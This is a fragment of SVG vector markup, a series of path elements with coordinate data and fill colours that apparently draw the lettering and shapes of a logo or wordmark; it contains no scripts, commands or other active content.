<path d="M0 0 C8.34242768 4.8537761 12.85343011 10.74041623 15.4375 20 C15.4375 24.62 15.4375 29.24 15.4375 34 C1.5775 34 -12.2825 34 -26.5625 34 C-24.25027239 41.20408423 -24.25027239 41.20408423 -19.5 46.16015625 C-14.30925446 48.410177 -8.38177525 47.35108821 -3 46.3125 C-0.36262657 45.1854127 -0.36262657 45.1854127 0.75 42.5 C0.976875 41.675 1.20375 40.85 1.4375 40 C1.9325 39.01 1.9325 39.01 2.4375 38 C6.3975 38.33 10.3575 38.66 14.4375 39 C15.52943486 43.36773945 15.45254334 43.77162076 13.375 47.4375 C8.89400641 54.90582266 2.74719134 58.77290693 -5.5625 61 C-14.60535213 62.14627703 -22.42264109 60.42615082 -29.875 55.1875 C-36.4309334 49.92189942 -39.62772523 43.25717713 -40.5625 35 C-41.1783648 24.06373424 -39.59824293 14.73913332 -32.5625 6 C-23.47666605 -1.54353272 -11.44562845 -3.59259162 0 0 Z " fill="#FEFCF6" transform="translate(1635.5625,77)"/>
<path d="M0 0 C0.95486298 0.00444122 1.90972595 0.00888245 2.89352417 0.01345825 C4.51497849 0.01368484 4.51497849 0.01368484 6.16918945 0.01391602 C7.92548172 0.02939987 7.92548172 0.02939987 9.71725464 0.04519653 C11.51088943 0.04944138 11.51088943 0.04944138 13.34075928 0.05377197 C17.17208733 0.06499599 21.00318436 0.09010472 24.83444214 0.11550903 C27.42688669 0.12553596 30.01933489 0.1346623 32.61178589 0.14285278 C38.97775056 0.16494257 45.34357985 0.19844197 51.70944214 0.24050903 C52.89250942 2.60664359 52.84298822 4.10831639 52.83444214 6.74050903 C52.83830933 7.93160278 52.83830933 7.93160278 52.84225464 9.14675903 C52.70944214 11.24050903 52.70944214 11.24050903 51.70944214 13.24050903 C37.84944214 13.24050903 23.98944214 13.24050903 9.70944214 13.24050903 C9.70944214 20.17050903 9.70944214 27.10050903 9.70944214 34.24050903 C12.29659058 34.22890747 14.88373901 34.21730591 17.54928589 34.20535278 C20.04464597 34.19756241 22.54000471 34.19148554 25.03536987 34.18557739 C26.77463382 34.18053699 28.5138935 34.17370473 30.25314331 34.16506958 C32.74770151 34.15299112 35.24220387 34.14727795 37.73678589 34.14285278 C38.51908066 34.1376915 39.30137543 34.13253021 40.1073761 34.12721252 C41.97511328 34.12701677 43.84273418 34.17851209 45.70944214 34.24050903 C46.70944214 35.24050903 46.70944214 35.24050903 46.84225464 37.70925903 C46.83967651 38.70957153 46.83709839 39.70988403 46.83444214 40.74050903 C46.83830933 42.24097778 46.83830933 42.24097778 46.84225464 43.77175903 C46.70944214 46.24050903 46.70944214 46.24050903 45.70944214 47.24050903 C43.04318183 47.32906064 40.40297099 47.35575577 37.73678589 47.33816528 C36.93914322 47.33675034 36.14150055 47.33533539 35.31968689 47.33387756 C32.76206778 47.3282622 30.20453496 47.31570715 27.64694214 47.30300903 C25.91712569 47.29799601 24.18730788 47.29343276 22.45748901 47.28933716 C18.20810661 47.27828778 13.95878902 47.2610129 9.70944214 47.24050903 C9.71467896 48.29552612 9.71991577 49.35054321 9.72531128 50.43753052 C9.74336114 54.33807533 9.75487409 58.23861643 9.76437378 62.13919067 C9.76941403 63.82995219 9.77624619 65.52070932 9.78488159 67.2114563 C9.79696071 69.6365161 9.80267337 72.06151847 9.80709839 74.48660278 C9.81225967 75.24702377 9.81742096 76.00744476 9.82273865 76.79090881 C9.82293451 78.60783474 9.77141491 80.42464031 9.70944214 82.24050903 C7.97094586 83.97900531 5.63077844 83.412672 3.27194214 83.42800903 C2.2832312 83.44218872 1.29452026 83.45636841 0.27584839 83.47097778 C-2.29055786 83.24050903 -2.29055786 83.24050903 -4.29055786 81.24050903 C-4.48883236 78.72178911 -4.56335243 76.31303237 -4.54934692 73.79324341 C-4.55285156 73.02563187 -4.5563562 72.25802032 -4.55996704 71.46714783 C-4.56878954 68.92276032 -4.56293346 66.37864951 -4.55618286 63.83425903 C-4.55752936 62.07070868 -4.55946977 60.30715869 -4.5619812 58.54360962 C-4.56493316 54.84472119 -4.56063252 51.14592924 -4.55130005 47.447052 C-4.53990545 42.69865997 -4.54646454 37.95049402 -4.55844498 33.20211029 C-4.56566164 29.55964444 -4.56337655 25.91723246 -4.55818939 22.27476501 C-4.55685236 20.52361525 -4.55850249 18.77246064 -4.5631485 17.02131653 C-4.56821059 14.57667022 -4.56050817 12.13239335 -4.54934692 9.68777466 C-4.55339539 8.95939896 -4.55744385 8.23102325 -4.56161499 7.48057556 C-4.50214589 0.47272622 -4.50214589 0.47272622 0 0 Z " fill="#FEFBF3" transform="translate(248.29055786132813,56.759490966796875)"/>
<path d="M0 0 C1.2384668 -0.04350586 1.2384668 -0.04350586 2.50195312 -0.08789062 C9.11750374 -0.15566222 14.24369485 1.32957648 19.37548828 5.61889648 C23.15962199 9.59324509 23.63441893 13.05910842 23.8125 18.3125 C22.07293342 20.05206658 19.6188378 19.68440386 17.25 19.875 C15.73212891 20.00068359 15.73212891 20.00068359 14.18359375 20.12890625 C13.40113281 20.18949219 12.61867188 20.25007813 11.8125 20.3125 C11.565 19.343125 11.3175 18.37375 11.0625 17.375 C10.44375 15.8590625 10.44375 15.8590625 9.8125 14.3125 C6.43023355 12.93101089 2.7943463 13.14535466 -0.8125 13.125 C-1.95976563 13.11082031 -3.10703125 13.09664062 -4.2890625 13.08203125 C-7.31475901 13.00720342 -7.31475901 13.00720342 -9.1875 15.3125 C-9.13336951 17.39398131 -9.13336951 17.39398131 -8.1875 19.3125 C-5.51818792 20.35833526 -3.07443909 21.12260163 -0.3125 21.8125 C1.24276584 22.23878097 2.79745526 22.6671705 4.3515625 23.09765625 C5.1137207 23.30406738 5.87587891 23.51047852 6.66113281 23.72314453 C20.35249015 27.47381823 20.35249015 27.47381823 24.8125 34.3125 C26.90544386 38.49838772 26.23667949 43.7540641 25.8125 48.3125 C22.87051145 54.53593731 17.98963139 58.69280157 11.625 61.125 C3.36946847 63.55309751 -5.47320573 63.28952191 -13.1875 59.3125 C-19.2356247 55.30866263 -22.47784954 51.37905524 -24.1875 44.3125 C-23.74609375 41.5703125 -23.74609375 41.5703125 -23.1875 39.3125 C-19.41504782 38.83681426 -15.9378976 38.59939623 -12.1875 39.3125 C-10.23527061 41.23462894 -9.24529058 42.99262355 -8.08984375 45.46484375 C-7.33047954 47.49411444 -7.33047954 47.49411444 -5.1875 48.3125 C-3.06431936 48.4097886 -0.93790309 48.44227619 1.1875 48.4375 C2.32960938 48.44007812 3.47171875 48.44265625 4.6484375 48.4453125 C7.24486152 48.3363268 9.34874883 48.07711243 11.8125 47.3125 C11.8125 45.3325 11.8125 43.3525 11.8125 41.3125 C10.6575 40.920625 9.5025 40.52875 8.3125 40.125 C7.49910156 39.84785156 6.68570313 39.57070312 5.84765625 39.28515625 C3.54753746 38.54805255 1.26235212 37.8787426 -1.06640625 37.24609375 C-10.09606507 34.73194928 -17.60033913 32.29110145 -22.6875 23.8125 C-23.8778721 17.86063952 -23.40840527 13.46769184 -20.53125 8.17578125 C-15.29732342 0.91827259 -8.32275252 0.095226 0 0 Z " fill="#FEFCF8" transform="translate(821.1875,78.6875)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.31727867 60.28601171 5.48223817 60.31722629 3.6484375 60.3125 C2.648125 60.31507813 1.6478125 60.31765625 0.6171875 60.3203125 C-1.8515625 60.1875 -1.8515625 60.1875 -2.8515625 59.1875 C-2.99970086 56.21786039 -3.08675788 53.26862795 -3.1328125 50.296875 C-3.15122192 49.40011047 -3.16963135 48.50334595 -3.18859863 47.57940674 C-3.24754022 44.69884001 -3.30023258 41.81821181 -3.3515625 38.9375 C-3.41934466 35.16133661 -3.49312584 31.38535644 -3.5703125 27.609375 C-3.58388794 26.74149353 -3.59746338 25.87361206 -3.6114502 24.97943115 C-3.69424699 20.93186502 -3.85456258 17.13715351 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1991.8515625,76.8125)"/>
<path d="M0 0 C4.79353071 2.64951516 8.42721646 7.02383687 10.1484375 12.1875 C10.24014278 13.73176758 10.27634068 15.27967277 10.27783203 16.82666016 C10.28098419 17.76418121 10.28413635 18.70170227 10.28738403 19.66763306 C10.2853598 20.67707977 10.28333557 21.68652649 10.28125 22.7265625 C10.28220673 23.7631601 10.28316345 24.79975769 10.28414917 25.86776733 C10.28482972 28.05832988 10.28298415 30.24889445 10.27880859 32.43945312 C10.27344779 35.80603521 10.27876339 39.17248452 10.28515625 42.5390625 C10.28449566 44.6640628 10.28321489 46.78906301 10.28125 48.9140625 C10.28327423 49.92755768 10.28529846 50.94105286 10.28738403 51.98526001 C10.28265579 53.38208511 10.28265579 53.38208511 10.27783203 54.80712891 C10.27703644 55.63080963 10.27624084 56.45449036 10.27542114 57.3031311 C10.1484375 59.1875 10.1484375 59.1875 9.1484375 60.1875 C7.29556248 60.25976502 5.44009872 60.2713122 3.5859375 60.25 C2.57402344 60.24097656 1.56210938 60.23195312 0.51953125 60.22265625 C-0.65416016 60.20525391 -0.65416016 60.20525391 -1.8515625 60.1875 C-3.52043119 56.84976261 -3.07406521 53.09174453 -3.1328125 49.41796875 C-3.15122192 48.54481522 -3.16963135 47.67166168 -3.18859863 46.77204895 C-3.24743934 43.97310219 -3.30018537 41.17409311 -3.3515625 38.375 C-3.4193695 34.70169838 -3.49312289 31.02858376 -3.5703125 27.35546875 C-3.58388794 26.51259811 -3.59746338 25.66972748 -3.6114502 24.80131531 C-3.69543853 20.81229944 -3.87668719 17.08157431 -4.8515625 13.1875 C-10.22266445 11.67725818 -15.5934581 11.22660451 -20.7890625 13.4375 C-23.46643233 15.70920773 -24.67036763 17.47467753 -25.04736328 21.03839111 C-25.14645844 23.37342005 -25.18038434 25.70197915 -25.1953125 28.0390625 C-25.2099353 28.89430511 -25.22455811 29.74954773 -25.23962402 30.63070679 C-25.30184728 34.28490506 -25.34159761 37.93926912 -25.38330078 41.59375 C-25.41695334 44.26320369 -25.46207142 46.93229311 -25.5078125 49.6015625 C-25.5130896 50.4317691 -25.5183667 51.26197571 -25.52380371 52.11734009 C-25.62592083 57.96185833 -25.62592083 57.96185833 -27.8515625 60.1875 C-30.1640625 60.453125 -30.1640625 60.453125 -32.8515625 60.4375 C-34.181875 60.44523437 -34.181875 60.44523437 -35.5390625 60.453125 C-37.8515625 60.1875 -37.8515625 60.1875 -39.8515625 58.1875 C-40.10552979 55.79650879 -40.10552979 55.79650879 -40.11035156 52.75976562 C-40.11665588 51.62518921 -40.12296021 50.49061279 -40.12945557 49.32165527 C-40.1254071 48.09144653 -40.12135864 46.86123779 -40.1171875 45.59375 C-40.11910095 44.33614868 -40.1210144 43.07854736 -40.12298584 41.78283691 C-40.12434899 39.11957125 -40.12164256 36.4566707 -40.11230469 33.79345703 C-40.10091002 30.37678606 -40.10746998 26.96042928 -40.11944962 23.54376984 C-40.12840704 20.28958521 -40.12213878 17.03543873 -40.1171875 13.78125 C-40.12123596 12.55104126 -40.12528442 11.32083252 -40.12945557 10.05334473 C-40.12315125 8.91876831 -40.11684692 7.78419189 -40.11035156 6.61523438 C-40.10876038 5.61310913 -40.10716919 4.61098389 -40.10552979 3.57849121 C-39.8515625 1.1875 -39.8515625 1.1875 -37.8515625 -0.8125 C-34.81645661 -1.30779242 -31.8884547 -1.29083833 -28.8515625 -0.8125 C-26.7890625 1.1875 -26.7890625 1.1875 -25.8515625 3.1875 C-24.7584375 2.548125 -23.6653125 1.90875 -22.5390625 1.25 C-15.32887801 -2.96727772 -7.77521957 -2.83727311 0 0 Z " fill="#FEFCF4" transform="translate(1411.8515625,76.8125)"/>
<path d="M0 0 C3.625 -0.5 3.625 -0.5 7 0 C9.46887218 2.46887218 9.24246204 3.87041587 9.27105713 7.24006653 C9.26700867 7.96844223 9.26296021 8.69681793 9.25878906 9.44726562 C9.2622937 10.21487717 9.26579834 10.98248871 9.26940918 11.77336121 C9.27823168 14.31774872 9.2723756 16.86185953 9.265625 19.40625 C9.2669715 21.16980035 9.26891191 22.93335034 9.27142334 24.69689941 C9.2743753 28.39578785 9.27007466 32.0945798 9.26074219 35.79345703 C9.24934759 40.54184906 9.25590668 45.29001502 9.26788712 50.03839874 C9.27510378 53.68086459 9.27281868 57.32327658 9.26763153 60.96574402 C9.2662945 62.71689378 9.26794463 64.46804839 9.27259064 66.2191925 C9.27765273 68.66383881 9.26995031 71.10811568 9.25878906 73.55273438 C9.26283752 74.28111008 9.26688599 75.00948578 9.27105713 75.75993347 C9.22852887 80.77147113 9.22852887 80.77147113 7 83 C4.65234375 83.23046875 4.65234375 83.23046875 1.9375 83.1875 C0.58978516 83.17783203 0.58978516 83.17783203 -0.78515625 83.16796875 C-3 83 -3 83 -4 82 C-4.12330088 80.1903226 -4.17790183 78.37592163 -4.20532227 76.56225586 C-4.22526749 75.40112778 -4.24521271 74.23999969 -4.26576233 73.04368591 C-4.28247482 71.780168 -4.29918732 70.51665009 -4.31640625 69.21484375 C-4.33718735 67.92888809 -4.35796844 66.64293243 -4.37937927 65.31800842 C-4.43466176 61.89364096 -4.48404361 58.4692125 -4.53222656 55.04473877 C-4.58239665 51.55255686 -4.6381061 48.0604639 -4.69335938 44.56835938 C-4.8010164 37.71231667 -4.90244449 30.85619367 -5 24 C-5.67546875 24.40992187 -6.3509375 24.81984375 -7.046875 25.2421875 C-7.93890625 25.78101562 -8.8309375 26.31984375 -9.75 26.875 C-11.07257813 27.67550781 -11.07257813 27.67550781 -12.421875 28.4921875 C-18.52941176 32.06417112 -18.52941176 32.06417112 -21.75 31.625 C-22.4925 31.41875 -23.235 31.2125 -24 31 C-24.70373552 27.46710553 -24.91672633 24.50725072 -24 21 C-21.52640594 18.74839515 -18.96213024 17.32002945 -16.03125 15.71484375 C-10.37876638 12.51711139 -5.06959254 8.22869969 -1.875 2.5 C-1.25625 1.675 -0.6375 0.85 0 0 Z " fill="#FEFCF7" transform="translate(1233,54)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882812 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(754,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(431,61)"/>
<path d="M0 0 C0 6.27 0 12.54 0 19 C3.3 19 6.6 19 10 19 C10 22.63 10 26.26 10 30 C6.7 30 3.4 30 0 30 C0.495 47.82 0.495 47.82 1 66 C3.64 66.33 6.28 66.66 9 67 C11.13586678 70.20380017 11.23132175 71.01939967 11.125 74.6875 C11.10695313 75.49574219 11.08890625 76.30398437 11.0703125 77.13671875 C11.04710937 77.75160156 11.02390625 78.36648437 11 79 C5.43400474 80.56150093 0.15772205 80.773523 -5.3125 78.8125 C-9.2448173 76.16047205 -11.49898186 73.50305441 -13 69 C-13.0853013 66.12305329 -13.11585645 63.27099818 -13.09765625 60.39453125 C-13.0962413 59.55532639 -13.09482635 58.71612152 -13.09336853 57.85148621 C-13.08777215 55.17178784 -13.07522035 52.4921731 -13.0625 49.8125 C-13.05748453 47.99544392 -13.05292171 46.17838652 -13.04882812 44.36132812 C-13.03780391 39.90751987 -13.02054178 35.45377411 -13 31 C-14.175625 31.061875 -14.175625 31.061875 -15.375 31.125 C-18 31 -18 31 -20 29 C-20.265625 26.90625 -20.265625 26.90625 -20.25 24.5 C-20.25515625 23.7059375 -20.2603125 22.911875 -20.265625 22.09375 C-20 20 -20 20 -18 18 C-15.375 17.875 -15.375 17.875 -13 18 C-13.10441406 17.13117188 -13.20882813 16.26234375 -13.31640625 15.3671875 C-13.96539914 6.1576694 -13.96539914 6.1576694 -11.13671875 2.765625 C-6.86853078 -0.16831763 -5.19632545 -1.29908136 0 0 Z " fill="#FEFCF7" transform="translate(2031,58)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(639.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242187 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFAF2" transform="translate(316.0234375,78.734375)"/>
<path d="M0 0 C1.16402344 0.00773437 1.16402344 0.00773437 2.3515625 0.015625 C3.12242188 0.01046875 3.89328125 0.0053125 4.6875 0 C7.1757986 0.28874455 8.81890448 1.02423271 10.9765625 2.265625 C11.9665625 1.605625 12.9565625 0.945625 13.9765625 0.265625 C19.87845932 -0.3644048 25.47961646 -0.11143275 30.9765625 2.265625 C30.31157867 6.65451825 28.78898573 10.2467735 26.9765625 14.265625 C26.2959375 14.100625 25.6153125 13.935625 24.9140625 13.765625 C18.74315435 12.58216988 18.74315435 12.58216988 13.1015625 14.578125 C10.30875666 18.76733376 10.78957575 23.40710414 10.73046875 28.23828125 C10.69754772 30.04232288 10.66433579 31.84635922 10.63085938 33.65039062 C10.58332495 36.49679123 10.53885587 39.34316777 10.49975586 42.18969727 C10.46017093 44.93527932 10.40861367 47.68043299 10.35546875 50.42578125 C10.3470546 51.28099869 10.33864044 52.13621613 10.32997131 53.01734924 C10.203282 59.0389055 10.203282 59.0389055 7.9765625 61.265625 C5.6640625 61.53125 5.6640625 61.53125 2.9765625 61.515625 C1.64625 61.52335937 1.64625 61.52335937 0.2890625 61.53125 C-2.0234375 61.265625 -2.0234375 61.265625 -4.0234375 59.265625 C-4.27740479 56.87463379 -4.27740479 56.87463379 -4.28222656 53.83789062 C-4.28853088 52.70331421 -4.29483521 51.56873779 -4.30133057 50.39978027 C-4.2972821 49.16957153 -4.29323364 47.93936279 -4.2890625 46.671875 C-4.29097595 45.41427368 -4.2928894 44.15667236 -4.29486084 42.86096191 C-4.29622399 40.19769625 -4.29351756 37.5347957 -4.28417969 34.87158203 C-4.27278502 31.45491106 -4.27934498 28.03855428 -4.29132462 24.62189484 C-4.30028204 21.36771021 -4.29401378 18.11356373 -4.2890625 14.859375 C-4.29311096 13.62916626 -4.29715942 12.39895752 -4.30133057 11.13146973 C-4.29502625 9.99689331 -4.28872192 8.86231689 -4.28222656 7.69335938 C-4.28063538 6.69123413 -4.27904419 5.68910889 -4.27740479 4.65661621 C-3.94908759 1.56565303 -3.15352165 0.41397581 0 0 Z " fill="#FEFBF2" transform="translate(1853.0234375,75.734375)"/>
<path d="M0 0 C4.18145284 1.72712182 6.42475328 4.32107611 9 8 C10.19104332 11.57312995 10.20528823 14.54553322 10.25 18.3125 C10.27578125 19.60800781 10.3015625 20.90351562 10.328125 22.23828125 C9.81280073 28.14610595 7.50995428 32.19472607 3 36 C-2.55498136 37.85166045 -8.01094395 37.88402491 -13.375 35.5 C-18.69469854 30.43362043 -20.24487804 25.83900827 -20.5 18.5 C-20.24487804 11.16099173 -18.69469854 6.56637957 -13.375 1.5 C-8.80228454 -0.53231798 -4.92891219 -0.67700301 0 0 Z " fill="#FCC703" transform="translate(1466,88)"/>
<path d="M0 0 C4.60333548 1.84133419 6.53852765 4.78033311 9 9 C10.14330513 12.42991538 10.20381651 15.1986416 10.25 18.8125 C10.27578125 20.01519531 10.3015625 21.21789062 10.328125 22.45703125 C9.83743713 27.7552919 7.93868457 30.9468417 4.4375 34.875 C0.97784044 37.53229463 -2.33014017 37.72293163 -6.59765625 37.47265625 C-10.61017485 36.68320137 -12.4014843 35.10554315 -15 32 C-18.74631749 24.76376698 -19.3228453 16.43901011 -16.875 8.6875 C-13.50799034 1.0026122 -7.93335059 -1.3222251 0 0 Z " fill="#FCC704" transform="translate(1562,88)"/>
